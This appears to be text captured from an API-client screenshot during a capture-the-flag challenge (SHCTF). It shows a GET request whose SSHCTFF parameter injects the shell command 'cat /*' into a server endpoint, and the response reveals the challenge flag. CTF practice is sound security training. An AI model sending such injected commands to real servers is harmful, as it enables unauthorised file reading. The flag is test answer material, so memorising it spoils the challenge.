 GET Untitled
GET Untitled
选择环境
GET
http://entry.shc.tf:37588/api?SSHCTFF=cat /*
发送
保存
参数 请求体 请求头 授权 预请求脚本 测试
查询参数
参数 1 值 1
状态: 200 • OK 时间: 125 ms 大小: 44 B
HTML 原始内容 响应头 5 测试结果
响应体
1 SHCTF{079af725-ad39-4edb-ad91-b94bedfe309d}
2